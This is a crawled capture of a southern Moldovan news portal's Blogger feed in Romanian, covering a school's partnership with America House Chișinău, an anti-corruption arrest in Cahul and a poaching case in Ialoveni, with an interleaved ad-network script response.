src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFmQ_7ftRDBmH2RYV_XIBm3mgqPQXx2GrOrbbn81N9M4UKWdc58mi0XLWLfqr_cXpXgA-9xHe5lUzb1dFPcZKqxO7TqmfaffAGfdbdESm-ipRkxlU8d3CglHbfz11cRs692G3iSnSO0H88R0EKq-KDoD6sPFRmO4TPFkHHvXrAT5tjeIbwhbFu1ZcHeUbB\/s16000\/viber_image_2026-01-16_11-03-28-530.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EUn exemplu relevant al acestei colaborări este participarea noastră la evenimentul „The American High School Experience”, organizat pe 19 noiembrie 2025, în cadrul Study with US Week. Activitatea s-a integrat perfect în curriculumul claselor a VIII-a și a IX-a, reprezentând o aplicare practică a temelor studiate la orele de limba engleză, precum „Study Abroad” și „Types of Educational Fellowships”, oferind elevilor ocazia de a conecta teoria cu experiențe reale de învățare.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EMomentul central al evenimentului l-a constituit dialogul cu patru absolvenți ai programului\u0026nbsp;\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal; mso-bidi-font-weight: bold;\"\u003EFLEX\u003C\/span\u003E\u003C\/strong\u003E, care au împărtășit experiențele lor din liceele americane. Aceștia au vorbit despre structura sistemului educațional din SUA, atmosfera din sălile de clasă, rolul profesorilor, modalitățile de evaluare și varietatea activităților extracurriculare. Prin poveștile lor autentice, elevii noștri au descoperit nu doar aspecte concrete ale vieții școlare din America, ci și exemple reale de dezvoltare personală, adaptare culturală și depășire a provocărilor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq-edBwEjThp9tTEryoSSy_06H1s6oPPIQ5qwpz_ibu1Hqo6m1QEMBRtTyXYfuGhqfgR4SHDcIy-g6k5PitqpI2WofOV3hWQK0uw82laUB_URs2Y3lzHQTvVaEJQ2gDtR8GlfDWieb9FAeXxlpUfqtor5k3jB0TLrqstU3L5OgXmEcy8jH9ZKxhY5t3V39\/s1600\/viber_image_2026-01-16_11-03-52-478.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq-edBwEjThp9tTEryoSSy_06H1s6oPPIQ5qwpz_ibu1Hqo6m1QEMBRtTyXYfuGhqfgR4SHDcIy-g6k5PitqpI2WofOV3hWQK0uw82laUB_URs2Y3lzHQTvVaEJQ2gDtR8GlfDWieb9FAeXxlpUfqtor5k3jB0TLrqstU3L5OgXmEcy8jH9ZKxhY5t3V39\/s16000\/viber_image_2026-01-16_11-03-52-478.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EParticiparea la acest eveniment a fost extrem de valoroasă pentru elevi, care au avut ocazia să adreseze întrebări, să primească informații directe despre oportunitățile de studiu în străinătate și să își lărgească orizontul educațional. Pentru mulți dintre ei, această experiență a reprezentat un prim pas spre conturarea unor aspirații academice mai îndrăznețe și spre conștientizarea importanței limbii engleze ca instrument esențial în parcursul lor educațional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EPrin astfel de activități, parteneriatul cu America House Chișinău demonstrează că educația depășește granițele sălii de clasă. Colaborarea dintre profesori, elevi și instituții educaționale internaționale contribuie la formarea unor tineri deschiși, informați și pregătiți să facă față provocărilor unei lumi globale.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003ERecomand cu încredere aceast\u003C\/span\u003Eă resursă educațională care\u0026nbsp;\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003Ereprezintă un exemplu de bună practică în educație, în care dezvoltarea profesională a cadrelor didactice se îmbină armonios cu oferirea de\u0026nbsp;\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal; mso-bidi-font-weight: bold;\"\u003Eoportunități reale de învățare pentru elevi\u003C\/span\u003E\u003C\/strong\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E,\u003C\/b\u003E\u0026nbsp;transformând procesul instructiv într-o experiență relevantă, motivantă și orientată spre viitor. Activitățile și programul America House Chișinău poate fi accesat la acest link:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/americahouse.md\/\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003Ehttps:\/\/americahouse.md\/\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u0026nbsp;și la pagina de Facebook unde puteți adresa direct întrebări și primi răspunsuri la mesagerie\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/AHChisinau\/?locale=ro_RO\"\u003Ehttps:\/\/www.facebook.com\/AHChisinau\/?locale=ro_RO\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EIsac Victoria, prof. de limba engleză\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EGrad didactic I, Instituția Publică Gimnaziul ”Mihai Eminescu” or. Cantemir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.stiridesud.info\/feeds\/5930774489197316601\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/www.stiridesud.info\/2025\/12\/de-la-clasa-la-experiente-autentice.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3501353117136505314\/posts\/default\/5930774489197316601"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3501353117136505314\/posts\/default\/5930774489197316601"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.stiridesud.info\/2025\/12\/de-la-clasa-la-experiente-autentice.html","title":"De la clasă la experiențe autentice: impactul parteneriatului cu America House Chișinău"}],"author":[{"name":{"$t":"Ion Calalb"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10357698793542639657"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj13AnRhOSI9fQOKoEsRockTDAJ1eVtt76eK-uqxsKX0pz42A6iXedvljl_vyh7Jx_SyLwkNbszS5_R2hJuBUGAHOfgjVqlGLF2Jc8yeOkq9AEH4XPwPS0h5hAjjABYoaCV2yVkDv6-kds6s3QwTrltOAXjT84NileUUtROOmZ9weKopbo\/s220\/344824111_919427415990400_6638084240942236246_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig2sC1olRJvSnhyCYco9get0flcZW5w3WeV_khJL5rjN5-N4ACRvL7Pe_9GBBeYDRzhwSG86ryFBKOitUtyhMzc3_y_VPZKWNkXJYMa93ZxHTmeSfw5U-2efe4yZiLiQh991mEh5cJg8tRqpWu0ctjbWxAt0qtAIZX3eFvd_VnskLuLUuN6mF9TMX8embL\/s72-c\/viber_image_2026-01-16_11-02-55-258.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1602239/1?sessionId=6970778d-02f2f&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1768978318261834710113&pvid=97891963-f2d0-4b16-a219-3c8f6cffb77e&implVersion=11&lct=1763555340&mp4=1&ap=1&consentStrLen=0&wlid=66e6e408-8316-43f9-9145-28f6b9a8d28f&uniqId=0c303&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2021-08-18T12%3A51%3A48%2B03%3A00&tfre=6585&w=300&h=600&tl=40;150&tlp=3;1,2&sz=288x216;288x180&szp=1,2;3&szl=1;2;3&cxurl=http%3A%2F%2Fwww.stiridesud.info%2F2021%2F08%2Fun-barbat-de-57-de-ani-din-cantemir-cu.html&ref=&lu=http%3A%2F%2Fwww.stiridesud.info%2F2021%2F08%2Fun-barbat-de-57-de-ani-din-cantemir-cu.html
body_size: 1144
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1602239_0c303",[
["Brainberries","8603795","1","Disney’s Live-Action Simba Was Based On The Cutest Lion Cub Ever","","0","","","","UJeTYzdORy2kOC_EvY6TD2_Bq80e8EI2olbgUX2nk2OBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dvNzWkJVNdAFz6UbpIEeHd7h6dEc6EiKQOYTpQnmOF-i",{"i":"https://s-img.mgid.com/g/8603795/492x277/0x0x1200x675/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2NhMmIzMDFkMTUzZmY5ZTQ2YTZlODNjNTRlZjI3OTIxLmpwZWc.webp?v=1768978318--y3rrsU3MImDsWn6C6O-UzurpEZFzl9juJFfu2GqUqY","l":"https://clck.mgid.com/ghits/8603795/i/57933395/0/pp/1/1?h=UJeTYzdORy2kOC_EvY6TD2_Bq80e8EI2olbgUX2nk2OBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dvNzWkJVNdAFz6UbpIEeHd7h6dEc6EiKQOYTpQnmOF-i&rid=ae51e9d9-f695-11f0-ab6a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0kWJGF6k2Pm&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4NfEgU9BXqbgHW26dZHT49cKCh3qw1oiX24aSDFomdrQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ae5211e3-f695-11f0-ab6a-d404e6f98490","crid":"8603795"}],
["Herbeauty","12578250","1","If You Aren't The Regular Girly Girl, You Too Will Relate To This","","0","","","","UJeTYzdORy2kOC_EvY6TD6C8V7Synx1KTcpjl-QHkJASSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dvNzWkJVNdAFz6UbpIEeHd55A7-hrNGoEQUTNiwTpAPD",{"i":"https://s-img.mgid.com/g/12578250/492x277/-/[base64].webp?v=1768978318-C1wHLpaJBz_-Hv77-RbyJRDWCEIA8mxYNz9G7nu0SHA","l":"https://clck.mgid.com/ghits/12578250/i/57933395/0/pp/2/1?h=UJeTYzdORy2kOC_EvY6TD6C8V7Synx1KTcpjl-QHkJASSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dvNzWkJVNdAFz6UbpIEeHd55A7-hrNGoEQUTNiwTpAPD&rid=ae51e9d9-f695-11f0-ab6a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0kWJGF6k2Pm&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4NfEgU9BXqbgHW26dZHT49cKCh3qw1oiX24aSDFomdrQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"ae5211f0-f695-11f0-ab6a-d404e6f98490","crid":"12578250"}],
["Brainberries","16011373","1","The Truth Will Finally Set Gina Carano Free","","0","","","","UJeTYzdORy2kOC_EvY6TD9pcnX3ojbke7YuMcs_wJ6i-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dvNzWkJVNdAFz6UbpIEeHd6_ynsPZHowvxRxs5otAGAN",{"i":"https://s-img.mgid.com/g/16011373/492x277/-/[base64].webp?v=1768978318-EU9uLpgczKcULkJ3e20BhRZ5EreSy4_ftOMi57OYGwg","l":"https://clck.mgid.com/ghits/16011373/i/57933395/0/pp/3/1?h=UJeTYzdORy2kOC_EvY6TD9pcnX3ojbke7YuMcs_wJ6i-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dvNzWkJVNdAFz6UbpIEeHd6_ynsPZHowvxRxs5otAGAN&rid=ae51e9d9-f695-11f0-ab6a-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0kWJGF6k2Pm&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4NfEgU9BXqbgHW26dZHT49cKCh3qw1oiX24aSDFomdrQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ae5211f2-f695-11f0-ab6a-d404e6f98490","crid":"16011373"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4NfEgU9BXqbgHW26dZHT49cKCh3qw1oiX24aSDFomdrQ**","ats":0,"rid":"ae51e9d9-f695-11f0-ab6a-d404e6f98490","pvid":"97891963-f2d0-4b16-a219-3c8f6cffb77e","iv":11,"brid":32,"muidn":"q0kWJGF6k2Pm","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":25675}]);
_mgqp();


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.stiridesud.info/feeds/posts/default?max-results=3&start-index=3&alt=json-in-script&callback=jQuery1124010425017582835205_1768978312477&_=1768978312478
body_size: 5222
content:
// API callback
jQuery1124010425017582835205_1768978312477({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3501353117136505314"},"updated":{"$t":"2026-01-19T12:00:21.335+02:00"},"category":[{"term":"stiri"},{"term":"Social"},{"term":"Cahul"},{"term":"Cantemir"},{"term":"Leova"},{"term":"Educatie"},{"term":"Economic"},{"term":"Tineret și Sport"},{"term":"Cultură"},{"term":"Cimislia"},{"term":"UTA Găgăuzia"},{"term":"Stefan Vodă"},{"term":"Locuri vacante"},{"term":"Showbiz"},{"term":"Basarabeasca"},{"term":"Căușeni"},{"term":"Taraclia"},{"term":"Aocial"},{"term":"Sport"},{"term":"Hîncesti"},{"term":"meteo"},{"term":"soci"},{"term":"Călărași"}],"title":{"type":"text","$t":"Portalul de Știri din Sud-ul Moldovei"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.stiridesud.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3501353117136505314\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.stiridesud.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3501353117136505314\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3501353117136505314\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=3"}],"author":[{"name":{"$t":"Stiri de sud"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07036540952274601413"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"967"},"openSearch$startIndex":{"$t":"3"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3501353117136505314.post-5464575720284919908"},"published":{"$t":"2026-01-16T10:45:00.003+02:00"},"updated":{"$t":"2026-01-16T10:45:28.290+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cahul"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stiri"}],"title":{"type":"text","$t":"Schemă de trafic de influență, destructurată de CNA și procurorii mun. Cahul"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEPGD5lwFX6T-QU7m_Q8aQYOIF1hiwEoqyKY7jttLmYa9AJHrobpSDmKP9HiWtzXwV3K2sUG5g7K6bYtrzuVTS_5p8S9piAKFK9cS2PpGx1e3MqaIieSnDZBhLgP_OMeQM7ha37cnxrdldjiRjvH3sUS2DoOP2kXjsh0VDwgDQc0Y1EzCwGufnKoBwR5J0\/s1070\/IMG_20260116_102459-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1070\" height=\"170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEPGD5lwFX6T-QU7m_Q8aQYOIF1hiwEoqyKY7jttLmYa9AJHrobpSDmKP9HiWtzXwV3K2sUG5g7K6bYtrzuVTS_5p8S9piAKFK9cS2PpGx1e3MqaIieSnDZBhLgP_OMeQM7ha37cnxrdldjiRjvH3sUS2DoOP2kXjsh0VDwgDQc0Y1EzCwGufnKoBwR5J0\/s320\/IMG_20260116_102459-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECentrul Național Anticorupție (CNA), în comun cu procurorii municipiului Cahul, au reținut două persoane în urma unor percheziții desfășurate într-o cauză penală pornită pe faptul traficului de influență. Potrivit materialelor anchetei, bănuiții ar fi pretins și primit de la mai mulți cetățeni diferite sume de bani, susținând că pot influența membrii Comisiei de examinare a cunoștințelor în domeniul securității industriale pentru eliberarea certificatelor de școlarizare și de competență profesională. În schimbul banilor, documentele ar fi fost obținute fără ca beneficiarii să se fi prezentat fizic la orele de instruire.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETotodată, ofițerii anticorupție au efectuat acțiuni de urmărire penală într-un alt dosar de trafic de influență, în care a fost vizat unul dintre bărbații menționați acționând în complicitate cu o terță persoană. Aceștia ar fi susținut că au influență asupra membrilor comisiilor medicale și ar fi pretins și primit mijloace financiare ilicite pentru perfectarea certificatelor medicale necesare obținerii permisului de conducere și a certificatelor de competență profesională, fără prezentarea fizică la comisia medicală.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa moment, doi dintre suspecți au fost reținuți pentru 72 de ore și au fost plasați în izolator, iar al treilea este cercetat în stare de libertate.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInvestigațiile pe caz continuă pentru stabilirea tuturor circumstanțelor și identificarea întregului cerc de persoane implicate. CNA reamintește că orice persoană se prezumă a fi nevinovată până la pronunțarea unei hotărâri judecătorești definitive și irevocabile.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESursa: cna.md\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.stiridesud.info\/feeds\/5464575720284919908\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/www.stiridesud.info\/2026\/01\/schema-de-trafic-de-influenta.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3501353117136505314\/posts\/default\/5464575720284919908"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3501353117136505314\/posts\/default\/5464575720284919908"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.stiridesud.info\/2026\/01\/schema-de-trafic-de-influenta.html","title":"Schemă de trafic de influență, destructurată de CNA și procurorii mun. Cahul"}],"author":[{"name":{"$t":"Ion Calalb"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10357698793542639657"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj13AnRhOSI9fQOKoEsRockTDAJ1eVtt76eK-uqxsKX0pz42A6iXedvljl_vyh7Jx_SyLwkNbszS5_R2hJuBUGAHOfgjVqlGLF2Jc8yeOkq9AEH4XPwPS0h5hAjjABYoaCV2yVkDv6-kds6s3QwTrltOAXjT84NileUUtROOmZ9weKopbo\/s220\/344824111_919427415990400_6638084240942236246_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEPGD5lwFX6T-QU7m_Q8aQYOIF1hiwEoqyKY7jttLmYa9AJHrobpSDmKP9HiWtzXwV3K2sUG5g7K6bYtrzuVTS_5p8S9piAKFK9cS2PpGx1e3MqaIieSnDZBhLgP_OMeQM7ha37cnxrdldjiRjvH3sUS2DoOP2kXjsh0VDwgDQc0Y1EzCwGufnKoBwR5J0\/s72-c\/IMG_20260116_102459-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3501353117136505314.post-2662579060617011332"},"published":{"$t":"2026-01-14T09:57:00.002+02:00"},"updated":{"$t":"2026-01-14T09:57:10.480+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stiri"}],"title":{"type":"text","$t":"Doi bărbați de 49 și 50 de ani, din raionul Ialoveni, sunt cercetați penal pentru braconaj"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL6HsDaABV5oOnO-9Xe0Q0g2hCIb7ieNxRLDgNEYRYvCumU3aKHyJyui_yNBeFG3NYzPVAM6eK9ASZKv0eZWfE0ekDlgWzTt5MIe2r8nyK7gmc9depK_RPHW6UQfyt0m9FtTYJY52zmz7e-WLpZbKkndb58B_aQYiusYbEGHH0oZqJ34rUrUw52iDqw2Z5\/s942\/b4c5359f-006d-447d-97c9-44b8165cbebc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"942\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL6HsDaABV5oOnO-9Xe0Q0g2hCIb7ieNxRLDgNEYRYvCumU3aKHyJyui_yNBeFG3NYzPVAM6eK9ASZKv0eZWfE0ekDlgWzTt5MIe2r8nyK7gmc9depK_RPHW6UQfyt0m9FtTYJY52zmz7e-WLpZbKkndb58B_aQYiusYbEGHH0oZqJ34rUrUw52iDqw2Z5\/s320\/b4c5359f-006d-447d-97c9-44b8165cbebc.jpg\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EÎn urma acțiunilor speciale de investigație și de urmărire penală, polițiștii și procurorii au efectuat percheziții la domiciliile și în mașinile personale ale suspecților, în localitățile Văsieni și Bardar, de unde au fost ridicate arme deținute ilegal, muniții, sisteme de iluminare adaptate pentru arme, dispozitive de ochire destinate montării pe armă, camere de captare a imaginii, telefoane, dar și carne de proveniență animală. Toate obiectele au fost ridicate și urmează sǎ fie supuse expertizelor necesare.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDin cercetările efectuate s-a stabilit că cei doi bărbați nu sunt deținători legali de arme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConform legii, vânătoarea fără autorizația corespunzătoare, practicată în perioada interzisă, în locuri nepermise sau prin utilizarea uneltelor și metodelor ilegale, se pedepsește cu amendă de pânǎ la 42.500 de lei, muncă neremunerată în folosul comunității de pânǎ la 240 de ore sau închisoare de până la 3 ani.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkY_plbyhoKMuRhxWxDmN80K3vGzyqhTRpMeSENdm5CynTEi-0UbCIKAZlfgYj-dgNWo_Kw7oXphwphRKwYSPCRG7tAp5AstSQ3eKPcO3dRte3fpl-pC62EbzruAZmRCZnXYYvT3Ai1DvnOj__WhiHNR7rx38NqG9hZq-tKW6FFKfELc02vRGtwR1Yb2zp\/s781\/289376d3-9db7-413d-b8c2-0051fcc60454.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"781\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkY_plbyhoKMuRhxWxDmN80K3vGzyqhTRpMeSENdm5CynTEi-0UbCIKAZlfgYj-dgNWo_Kw7oXphwphRKwYSPCRG7tAp5AstSQ3eKPcO3dRte3fpl-pC62EbzruAZmRCZnXYYvT3Ai1DvnOj__WhiHNR7rx38NqG9hZq-tKW6FFKfELc02vRGtwR1Yb2zp\/s16000\/289376d3-9db7-413d-b8c2-0051fcc60454.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjxu0l5dX1lTgWvtSiWGmctJ2io73pBQ6YRrsi5bmB8Zu0Juhm9FXuR42T8bVz0LnrlT5d9AcPQl4gtAHS1sI-_z10XSnZHFVxysW2Y1ZaiX-r2BvLYLRSwqnVnbCV5Y-09fT044IkLdWMNqhjOeYdojGdX6OLkOKWApMvIHWppRjfusMexIBVXWyZLLW8\/s935\/928f9252-5be7-41ca-9f8c-87a199de3e45.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"935\" 